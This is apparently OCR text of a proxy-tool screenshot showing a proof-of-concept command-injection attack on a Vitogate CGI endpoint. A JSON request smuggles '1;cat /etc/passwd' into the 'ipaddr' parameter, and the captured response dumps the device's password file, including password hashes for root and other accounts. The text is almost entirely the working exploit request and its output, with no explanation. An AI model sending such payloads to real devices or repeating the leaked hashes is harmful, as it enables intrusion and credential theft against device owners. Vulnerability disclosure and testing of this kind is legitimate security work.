 Request
Pretty Raw Hex \n
1 POST /cgi-bin/vitogate.cgi
HTTP/1.1
2 Host:
3 Content-Length: 87
4 Content-Type: application/json
5
6 {
"method":"put",
"form":"form-4-8",
"session":"",
"params":{
"ipaddr":
"1;cat /etc/passwd"
}
}
Response
Pretty Raw Hex \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3
4 {
"lastrefresh":
"format-dt 2023,7,19,23,11,9",
"traceinfo":
"traceroute: 1: Unknown host
5 root:
$1$f97SvTfM$XZDBRzJMVOKvBsWgnc4vz1:0
:0:root:/root:/bin/sh\nroot2:
$1$.jKlhz0B$V68zeOsysFjok6Nulex8i.:0
:0:root:/root:/bin/sh\ndaemon:x:1:1:
daemon:/usr/sbin:/bin/sh\nbin:x:2:2:
bin:/bin:/bin/sh\nsys:x:3:3:sys:/dev
:/bin/sh\nsync:x:4:100:sync:/bin:/
bin/sync\nmail:x:8:8:mail:/var/spool
/mail:/bin/sh\nproxy:x:13:13:proxy:/
bin:/bin/sh\nwww-data:x:0:0:root:/
root:/bin/sh\nbackup:x:34:34:backup:
/var/backups:/bin/sh\noperator:x:37:
37:Operator:/var:/bin/sh\nhaldaemon:
x:68:68:hald:/:/bin/sh\ndbus:x:81:81
:dbus:/var/run/dbus:/bin/sh\nnobody:
x:99:99:nobody:/home:/bin/sh\nsshd:x
:103:99:Operator:/var:/bin/sh\ngw:
$1$EKfa/gcd$x8lc4.YMrnxZT3n0wiviD/:
100:100:UGWUser:/ugw:/bin/
sh\ndefault:x:1000:1000:Default
non-rootuser:/home/default:/bin/sh\n
"}